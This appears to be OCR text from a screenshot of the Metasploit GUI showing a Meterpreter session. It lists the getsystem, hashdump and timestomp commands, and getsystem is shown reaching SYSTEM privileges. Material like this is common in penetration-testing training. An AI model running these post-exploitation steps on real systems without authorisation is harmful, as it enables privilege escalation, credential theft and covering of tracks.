 msfgui
File View Exploits Auxiliary Payloads History Post-Exploit Console Database Plugins Help
Jobs Sessions Hosts Clients Services Vulns Notes Loots Creds console 0 meterpreter 1
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
>>>getsystem
...got system (via technique 1).
>>>getuid
Server username: NT AUTHORITY\SYSTEM
>>> Submit
754 exploit 394 auxiliary 228 payload 104 post modules